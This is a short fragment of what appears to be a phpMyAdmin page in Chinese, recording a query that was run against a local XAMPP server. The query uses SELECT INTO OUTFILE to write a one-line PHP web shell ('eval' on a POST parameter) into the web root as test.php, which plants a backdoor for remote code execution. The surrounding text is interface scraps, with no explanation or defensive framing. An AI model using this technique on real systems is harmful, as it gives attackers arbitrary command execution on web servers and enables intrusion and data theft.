 显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0312 秒。)
select '<?php @eval($_POST[1]);?>'INTO OUTFILE 'C:\\xampp\\htdocs\\tieuhoc\\test.php'
性能分析 [编
查询结果操作
新建视图